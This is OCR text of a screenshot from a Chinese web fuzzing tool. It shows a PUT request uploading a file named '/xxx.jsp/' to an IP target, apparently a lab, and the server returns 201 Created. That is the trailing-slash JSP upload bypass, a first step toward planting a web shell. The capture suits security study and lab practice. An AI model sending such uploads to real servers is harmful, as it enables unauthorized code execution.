 首页 History Web Fuzzer × MITM 交互式劫持 ×
WF-[18] WF-[2] × +
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 PUT /xxx.jsp/ HTTP/1.1
2 Host: 123.58.224.8:55756
3 sec-ch-ua-mobile: ?0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Upgrade-Insecure-Requests: 1
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9
10 123456
Responses 0bytes / 42ms 美化 请输入定位响应 详情
1 HTTP/1.1 201
2 Date: Sat, 11 May 2024 10:21:20 GMT
3
4
远端地址:123.58.224.8:55756; 响
应时间:42ms; 总耗时:75ms; URL:h
ttp://123.58.224.8:55756/xxx....